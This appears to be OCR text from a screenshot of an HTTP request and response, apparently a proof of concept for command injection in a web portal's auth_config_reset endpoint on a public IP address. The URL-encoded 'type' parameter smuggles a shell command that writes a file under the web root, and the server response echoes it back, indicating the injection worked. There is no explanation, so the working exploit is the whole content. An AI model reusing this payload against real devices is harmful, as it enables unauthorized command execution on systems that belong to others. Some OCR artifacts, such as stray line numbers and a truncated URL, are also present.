 GET /webui/?g=aaa_portal_auth_config_reset&
type=%7Cecho%204444%20%3E%20%2Fusr%2Flocal%2Fwebui%2Fauth
%2Fimages%2F1.txt%3B%20 HTTP/1.1
Host ? : 219.145.245.245:8443
Connection: keep-alive
sec-ch-ua: "Chromium";v="130", "Google Chrome";v="130",
"Not?A_Brand";v="99"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br, zstd
Accept-Language: zh-CN,zh;q=0.9
1 HTTP/1.1 200 OK
2 Set-Cookie: USGSESSID=af9417281cd59ccedd8b0daf
HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Pragma: no-cache
5 Cache-control: private
6 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR
IND CNT"
7 Content-type: text/html
8 Date: Thu, 31 Oct 2024 06:24:03 GMT
9 Server: lighttpd/1.4.39
10 Content-Length: 116
11
12 �<script>
13 top.location = "/logout.php";
14 </script>
15 {"reset":"|echo 4444 > /usr/local/webui/auth/images/1.txt; "}
16
远端地址:219.145.245.245:8443;
792ms;
URL:https://219.145.245.245:844
3/w...